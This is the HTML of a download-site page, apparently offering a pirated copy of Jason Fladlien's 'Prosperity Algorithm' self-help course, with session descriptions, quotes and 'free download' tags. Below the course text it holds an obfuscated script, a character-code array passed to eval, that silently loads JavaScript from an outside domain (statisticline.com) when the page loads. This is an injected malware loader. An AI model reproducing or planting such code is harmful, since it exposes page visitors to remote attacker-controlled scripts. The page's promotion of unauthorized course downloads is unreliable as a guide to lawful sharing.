</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Jason Fladlien – Prosperity Algorithm Download</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-14464"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="438" height="263" data-src="https://procourse.net/wp-content/uploads/2023/01/jason-fladlien-e28093-prosperity-algorithm-download.png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Jason Fladlien – Prosperity Algorithm Download" itemprop="image" decoding="async" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Jason Fladlien – Prosperity Algorithm Download</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h1 style="text-align: center;"><span style="color: #003366;">Jason Fladlien – Prosperity Algorithm Download</span></h1><figure id="attachment_58335" class="wp-caption aligncenter" style="width: 438px;" aria-describedby="caption-attachment-58335"></figure><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-text"><h3>A Prosperous Purpose</h3><p>It’s hard to be “at ease” if you’re not living authentically. And the opposite of ease is dis-ease. And dis-ease becomes disease without purpose.</p><p>Lack of purpose leads to increases in heart attacks, strokes, premature death, and a whole host of mental illnesses.</p><p>With purpose, all things are endurable, and prosperity is possible. In this session you’ll discover:</p><ul><li>The “flirt with purpose” exercise to immediately up-level your life quality</li><li>The “mini Einstein” exercise to get more joy out of each hour of your day</li><li>How to use “linguistic judo” to better shape your actions to your purpose</li><li>The concept of micro-purposes to get results while you work out your true purpose</li><li>The MEGA MODEL – the ultimate purpose-unconvering exercise is now at your fingertips</li><li>How to tap into purpose hall-of-famers to draw inspiration to your own purpose</li><li>The biggest mistake people make when trying to find their purpose (and what to do instead)</li><li>The 10 sources of purposes (at least one of these will make the world more right for you)</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“Be a lamp, or a lifeboat, or a ladder. Help someone’s soul heal. Walk out of your house like a shepherd.”</p><p class="author text-right">Rumi</p></div><div class="session__quotes-card"><p class="quote">“He who has a why to live for can bear almost any how.”</p><p class="author text-right">Friedrich Nietzsche</p></div><div class="session__quotes-card"><p class="quote">“Ships in harbor are safe, but that is not what ships are built for.”</p><p class="author text-right">John A. Shedd</p></div><div class="session__quotes-card"><p class="quote">“The two most important days in your life are the day you are born and the day you find out why.”</p><p class="author text-right">Mark Twain</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 2</div></div><div class="session__copy-text"><h3>The Structure of Freedom</h3><p>Freedom is not a lack of structure. Nor is structure a lack of freedom. These forces must coexist in harmony if you want prosperity. This session shows you how. You’ll discover:</p><ul><li>Zone thinking vs. binary thinking (Most people do one of these and suffer. Do the other and prosper.)</li><li>A simple question that, once you ansewr it, will give you a clue on what you can immediately do to gain an instant surge in prosperity</li><li>Why modern society now makes it impossible to enjoy true prosperity without doing this</li><li>The 4 areas of your life you must put conscious structure around (without it, you’ll feel the world is chaotic and spinning out of control)</li><li>The power of micro-rouines and how to use it to re-wire current behavioral limitations into more empowering actions</li><li>What “cognitive load” is and how to offload it so you can be happier while thinking less</li><li>The value of “schemas” and why it may be the single greatest advantage you can have for thriving in the modern world</li><li>The “folding up” method to get big results quicker than many think possible</li><li>Why you should intentionally schedule chaos (you’ll love this psychological hack!)</li><li>How to make it so natural that the right resources become available to you at the right time in the right amount (a game changer!)</li><li>Why will power is not a factor in your prosperity or success (sorry, it’s not YOU)</li><li>Structure hacking and how you can make even putting on your socks and shoes supercharge your prosperity (sneaky and weird and oh-so-effective)</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“What you practice too often, you use without thinking.”</p><p class="author text-right">Robert Jordan</p></div><div class="session__quotes-card"><p class="quote">“Spontaneity: flexibility within a routine.”</p><p class="author text-right">Marty Rubin</p></div><div class="session__quotes-card"><p class="quote">“The stability of the structure is directly related to the security of the foundation.”</p><p class="author text-right">Blake Higginbotham</p></div><div class="session__quotes-card"><p class="quote">“His eagerness had turned into a routine; he embraced her at the same time every day. It was a habit like any other, a favorite pudding after the monotony of dinner.”</p><p class="author text-right">Gustave Flaubert</p></div><div class="session__quotes-card"><p class="quote">“Freedom without structure is its own slavery.”</p><p class="author text-right">David Brooks</p></div><div class="session__quotes-card"><p class="quote">“You need to struggle with the rules more than a bit before you throw them out.”</p><p class="author text-right">Richard Rohr</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 3</div></div><div class="session__copy-text"><h3>Adaptivity &amp; Flexibility</h3><p>If you want to thrive, you must be able to act assertively with incomplete and contractive information. In this session, we show you exactly how to do that. You’ll discover:</p><ul><li>The three-word phrase to use to magnetize you to what you want, and exactly how to get it</li><li>The most common “bugs” your brain has, and how to re-write the “code” of your brain so your operate in prosperity instead of in scarcity</li><li>The only three things you need to consider in order to adapt to prosperity (want a better result? It always involves one of these three things!)</li><li>The curse of knowledge, and a simple <strong>exercise to sidestep this trap</strong> which keeps most people unhappy (and greatly disrupts their relationships)</li><li>4 cognitive distortions that likely dominate your life right now and keep you from getting what you want</li><li><strong>11 powerful “reframes”</strong> and why knowing these is key to your happiness (it’s less what happens to you and more about the types of meaning you attach to it)</li><li>How to gain rapport with yourself (which is more important than trying to gain rapport with others!)</li><li>The “%” exercise, and how it can break you free from ruts and limiting beliefs that otherwise would put a lid on your prosperity</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“The measure of intelligence is the ability to change.”</p><p class="author text-right">Albert Einstein</p></div><div class="session__quotes-card"><p class="quote">“…some poems don’t rhyme, and some stories don’t have a clear beginning, middle, and end…</p><p>Delicious Ambiguity.”</p><p class="author text-right">Gilda Radner</p></div><div class="session__quotes-card"><p class="quote">“Let go of certainty. The opposite isn’t uncertainty. It’s openness, curiosity and a willingness to embrace paradox, rather than choose up sides.</p><p>The ultimate challenge is to accept ourselves exactly as we are, but never stop trying to learn and grow.”</p><p class="author text-right">Robert A. Heinlein</p></div><div class="session__quotes-card"><p class="quote">“We demand rigidly defined areas of doubt and uncertainty!”</p><p class="author text-right">The Hitchhiker’s Guide to the Galaxy</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 4</div></div><div class="session__copy-text"><h3>Tenacious Persistence</h3><p>Show me a hero and I’ll show you persistence. When you pair purpose with the proper type of persistence, miracles can become reality, which is what this session is about. Here you’ll discover:</p><ul><li>“Dimensionalizing” persistence… how this one exercise can make all the difference from turning procrastination into unstoppable action</li><li>The five questions to ask yourself to unlock a near infinite about of potential to put forth into any project and endeavor you wish to pursue</li><li>The “inner eye” strategy to know exactly how persistence can manifest for you – do this and you’ll find many previously near-impossibles become now effortless.</li><li>How to pair self-compassion wih persistence to blast through obstacles that would otherwise prevent you from reaching your dreams</li><li>Turning compulsions into magical forces of achievement; what you used to think was weakness may actually become your greatest strengh</li><li>How to tap into the latent energy of distraction and transform it into prosperity</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“Often it is tenacity, not talent, that rules the day.”</p><p class="author text-right">Julia Cameron</p></div><div class="session__quotes-card"><p class="quote">“Sometimes courage is the little voice at the end of the day that says I’ll try again tomorrow.”</p><p class="author text-right">Mary Anne Radmacher</p></div><div class="session__quotes-card"><p class="quote">“Character consists of what you do on the third and fourth tries.”</p><p class="author text-right">James A. Michener</p></div><div class="session__quotes-card"><p class="quote">“It’s not the length of my stride. It’s the fact that I’m walking.”</p><p class="author text-right">Craig D. Lounsbrough</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 5</div></div><div class="session__copy-text"><h3>The Virtues of Adversity</h3><p>Most of us have experienced major trauma in our lives… yet few of us are taught how to heal our traumas. Fewer still learn how to turn trauma into prosperity – which is what you’ll discover with this session. You’ll find out:</p><ul><li>Why we’re self-programmed to play the role of a victim… and how to re-pattern this survival instinct and turn it into a <em>thriving-instinct</em></li><li>What the Trauma-Cycle is and how to break free from it, so your past no longer limits your future</li><li>A daily adversity we all face that, unbeknownst to most of us, places such a burden upon us that it makes it hard to just get through the day (and how to easy it is to set this burden aside so it no longer weighs you down)</li><li>How to break the VICTIM-STATE and replace it with the FLOW-STATE. Within each adversity is opportunity, and here is how you seize yours</li><li>Why you should leave behind labels such as good/bad and positive/negative and step into these prosperity labels instead</li><li>One question you can always ask yourself to improve your mood and enhance your prosperity</li><li>The key difference between your brain’s frontal lobe and the amygdala, and why it has everything to do with whether you rule the day or it rules you</li><li>The one thing you must do every time you experience “failure” – do this and you can “fail” your way into prosperity</li><li>You can re-write the past; and how you must if you want to achieve ultimate prosperity</li><li>The single biggest lever for turning adversity into prosperity (and one of the most major life lessons that most people are never taught)</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“Never to suffer would never to have been blessed.”</p><p class="author text-right">Edgar Allan Poe</p></div><div class="session__quotes-card"><p class="quote">“Pain and death are part of life. To reject them is to reject life itself.”</p><p class="author text-right">Havelock Ellis</p></div><div class="session__quotes-card"><p class="quote">“Sometimes things have to go wrong in order to go right.”</p><p class="author text-right">Sherrilyn Kenyon</p></div><div class="session__quotes-card"><p class="quote">“Difficulties come not to obstruct, but to instruct.”</p><p class="author text-right">Brian Tracy</p></div><div class="session__quotes-card"><p class="quote">“Prosperity is not without many fears and distastes; adversity not without many comforts and hopes.”</p><p class="author text-right">Francis Bacon</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 6</div></div><div class="session__copy-text"><h3>Strategic Leverage</h3><p>You can get way more out of what you already have. This session will show you how. Specifically, you’ll discover:</p><ul><li>The ten-word sentence that can completely change your life (you’ll see prosperity that almost everyone else tends to overlook)</li><li>How to use fear, chaos and lack of confidence in a way that actually serves you, instead of having it hold you prisoner against what you want</li><li>The “Ultilization Method” that makes stepping stones out of stumbling blocks</li><li>The positive double-bind technique: how to set up situations where even when you “lose” you actually win</li><li>The relativity-hack and how you can use it to make anything either significant or infinitesimal</li><li>How to “start where you’re at” – the reason most fail is they don’t like where they want to go with where they currently are!</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“Music happens between the notes.”</p><p class="author text-right">Claude Debussy</p></div><div class="session__quotes-card"><p class="quote">“If you must choose between two evils, pick the one you never tried before.”</p><p class="author text-right">Mae West</p></div><div class="session__quotes-card"><p class="quote">“Every child is an artist, the problem is staying an artist when you grow up.”</p><p class="author text-right">Pablo Picasso</p></div><div class="session__quotes-card"><p class="quote">“To be a successful person you often have to create a strong foundation with the bricks others throw at you.”</p><p class="author text-right">Rod Judkins</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 7</div></div><div class="session__copy-text"><h3>Wonderful Unfairness</h3><p>Most people wish and want for things to be fair and don’t realize how disastrous that is to their happiness and wellbeing. The seeds of prosperity can’t be planted in the soil of unfairness. Here, you’re shown what to do instead. Specifically you’ll discover:</p><ul><li>How much more you can accomplish when you unburden yourself of unfairness (and how to go about doing so!)</li><li>A three-word phrase that can immediately take the sting out of any challenging situation (and eventually allow you to find the path to prosperity through every day, normal interactions)</li><li>How to apply the 80/20 beyond just productivity (laser-point it at prosperity and see how it’s so unfair that you can, in weeks, get what takes most others years!)</li><li>What an “ecology check” is and how it can liberate you from the pressure and stress that get in the way of YOU being the best YOU that YOU can be</li><li>6 common words you should never ever use again (don’t think them much less speak them)</li><li>The magic of BINDING so that when something “bad” happens to you, immediately two good things happen to you.</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“I decry the injustice of my wounds, only to look down and see that I am holding a smoking gun in one hand and fistful of ammunition in the other.”</p><p class="author text-right">Craig D. Lounsbrough</p></div><div class="session__quotes-card"><p class="quote">“…our world did not fall because we did not believe in fairness…</p><p>our world fell because it could no longer support the enormous weight we had put upon it, in the name of fairness.”</p><p class="author text-right">Leot Felton</p></div><div class="session__quotes-card"><p class="quote">“The only thing that makes life unfair is the delusion that it should be fair.”</p><p class="author text-right">Steve Maraboli</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 8</div></div><div class="session__copy-text"><h3>Serendipity &amp; Luck</h3><p>It seems we miss out on a really important piece of the prosperity puzzle if we only focus on our own personal characteristics. We can, and should, also focus on – and influence – luck. <strong>Serendipity. Chance. Fate.</strong> In this session you’ll discover how. Plus:</p><ul><li>Why seeking explanations almost always suppresses our ability to flourish and prosper</li><li>The real reason most things happen to you, and how knowing this can give you a taste of heaven on Earth (hint: it’s not the reason most people think)</li><li>What the new-found science of epigenetics can reveal to us about our prosperity-code (prepare to be astounded)</li><li>The misconceptions of luck and how you can be “lucky” no matter what (you’ll be shocked and delighted and what luck actually is and what more important what it isn’t!)</li><li>How to attune to luck so that even back luck becomes good luck, and good luck becomes great luck</li><li>A startling revelation about success from the foremost expert in the world on studying the “lucky” (your heart will beat with joy when you hear this)</li><li>How luck and intuition go hand and hand. (Want to have razor-sharp intuition, to zoom in and just feel the right course of action? Here’s the secret…)</li><li>Why luck in skill are not in opposition but in harmony (even merely flirting with this delicious paradox can transform your wealth and prosperity)</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“Acknowledging the role of luck is the secular equivalent of religious awakening.”</p><p class="author text-right">David Roberts</p></div><div class="session__quotes-card"><p class="quote">“It’s a bizarre but wonderful feeling, to arrive dead center of a target you didn’t even know you were aiming for.”</p><p class="author text-right">Lois McMaster Bujold</p></div><div class="session__quotes-card"><p class="quote">“Remember that sometimes not getting what you want is a wonderful stroke of luck.”</p><p class="author text-right">Dalai Lama XIV</p></div><div class="session__quotes-card"><p class="quote">“Luck is the residue of design.”</p><p class="author text-right">John Milton</p></div><div class="session__quotes-card"><p class="quote">“Kindness is the key that opens the door of favour and beautiful surprises.”</p><p class="author text-right">Michael Bassey Johnson</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 9</div></div><div class="session__copy-text"><h3>Marketable Expertise</h3><p>Expertise is essential to prosperity. It solves the money part, and it goes hand in hand with purpose. Where does your expertise reside? You’ll find out in this session. Plus, you’ll discover:</p><ul><li>How to find something that is in demand, and how to become well known for it (we cut through the noise and get straight to heart of what matters!)</li><li>The expert conundrum – what it is, how to sidestep it and by doing so how to accomplish more in 1 year than most do in 10</li><li>Linking and multipying ‘lesser’ expertises to create an unstoppable, world-class mastery on subjects that people will gratefully pay large sums of money for</li><li>The “Schema of Expertise” – knowing these 7 levers of expertise is like having a treasure map to a chest that contains all of life’s treasure maps</li><li>How to naturally gravitate to “The Essential” – because when it comes to prosperity, knowing what not to do is more important than knowing what to do</li><li>How to become well-known in just 4 steps (because success, once revealed, is easier than failure)</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div><div class="col-md-3 session__quotes d-none d-md-block"><div class="session__quotes-card"><p class="quote">“Essential truth spoken concisely is true eloquence.”</p><p class="author text-right">Sri Caitanya-caritamrta</p></div><div class="session__quotes-card"><p class="quote">“Often a sign of expertise is noticing what doesn’t happen.”</p><p class="author text-right">Malcolm Gladwell</p></div><div class="session__quotes-card"><p class="quote">“A wise shoemaker sticks to his trade and maintains a mouthful of nails.”</p><p class="author text-right">Jimmy Breslin</p></div><div class="session__quotes-card"><p class="quote">“Who you know only gets you in the door; what you know gets you the keys to the house.”</p><p class="author text-right">Gina Greenlee</p></div></div></article><article class="row session"><div class="col-md-9 session__copy"><div class="session__copy-image"><div>SESSION 10</div></div><div class="session__copy-text"><h3>Perfect Imperfection</h3><p>If you suffer from perfectionism, this is your session. Specifically you’ll discover:</p><ul><li>The two types of perfection: which to seek and which to avoid like the plague (most have it backwards!)</li><li>Why most of us are avoidance-motivated and how that puts us at direct odds with prosperity (and a better motivation to use instead)</li><li>The true power of “labels”, and the harmful way most people use labels to hurt themselves and those they love most (and how one quick fix can change everything)</li><li>What to do if you meet the clinical definition of HSP (highly sensitive person) – there’s an easy “rules tweak” for you that takes little effort but makes life oh-so-much better</li><li>How to push the mute button on stress, pushing it to the background so you can focus and thrive and feel wonderful along the way</li><li>The language patterns around setting healthy boundaries (and why boundaries are a must if you wish to unlock true prosperity)</li><li>Where imperfection excels, and beats the pants off of perfection Every. Single. Time. (you’ll love this)</li></ul><p class="font-weight-light">This session is available to download in audio format and is accompanied by a PDF of the presentation slides as well as an exercise.</p></div></div></article><div class="meta-tags"><h2 style="text-align: center;"><span style="color: #f0ae21;"><a style="color: #f0ae21;" href="https://wsozone.com/product/jason-fladlien-prosperity-algorithm-download/">GET MEGA LINKS NOW</a></span></h2></div></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-uncategorized/" rel="tag">Category: Uncategorized</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-jason-fladlien-prosperity-algorithm/" rel="tag">free download Jason Fladlien – Prosperity Algorithm</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-jason-fladlien-prosperity-algorithm/" rel="tag">free Jason Fladlien – Prosperity Algorithm</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-jason-fladlien-prosperity-algorithm/" rel="tag">get Jason Fladlien – Prosperity Algorithm</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jason-fladlien-prosperity-algorithm/" rel="tag">Jason Fladlien – Prosperity Algorithm</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jason-fladlien-prosperity-algorithm-download/" rel="tag">Jason Fladlien – Prosperity Algorithm download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jason-fladlien-prosperity-algorithm-free/" rel="tag">Jason Fladlien – Prosperity Algorithm free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jason-fladlien-prosperity-algorithm-free-download/" rel="tag">Jason Fladlien – Prosperity Algorithm free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jason-fladlien-prosperity-algorithm-get/" rel="tag">Jason Fladlien – Prosperity Algorithm get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-jason-fladlien-prosperity-algorithm/" rel="tag">Tags: download Jason Fladlien – Prosperity Algorithm</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/salma-sheriff-the-social-shells-signature-download/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Salma Sheriff – The Social Shells Signature Download</span></a></div><div class="nav-next"><a href="https://procourse.net/ricky-mataka-auto-drop-servicing-download/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Ricky Mataka – Auto Drop Servicing Download</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-6454 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-self-help tag-free-download-mindvalley-collection-download tag-free-mindvalley-collection-download tag-get-mindvalley-collection-download tag-mindvalley-collection-download tag-mindvalley-collection-download-download tag-mindvalley-collection-download-free tag-mindvalley-collection-download-free-download tag-mindvalley-collection-download-get tag-tags-download-mindvalley-collection-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/mindvalley-collection-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="591" height="242" data-src="https://procourse.net/wp-content/uploads/2021/08/mindvalley-collection-download.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article MindValley Collection Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/mindvalley-collection-download/" rel="bookmark">MindValley Collection Download</a></h3><time class="published" datetime="2021-08-29T23:11:45+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>29/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-6826 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-golden-bridge-trading-academy-live-sessions-download tag-free-golden-bridge-trading-academy-live-sessions-download tag-get-golden-bridge-trading-academy-live-sessions-download tag-golden-bridge-trading-academy-live-sessions-download tag-golden-bridge-trading-academy-live-sessions-download-download tag-golden-bridge-trading-academy-live-sessions-download-free tag-golden-bridge-trading-academy-live-sessions-download-free-download tag-golden-bridge-trading-academy-live-sessions-download-get tag-tags-download-golden-bridge-trading-academy-live-sessions-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/golden-bridge-trading-academy-live-sessions/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="510" height="284" data-src="https://procourse.net/wp-content/uploads/2021/08/golden-bridge-trading-academy-e28093-live-sessions-download.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Golden Bridge Trading Academy – Live Sessions" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
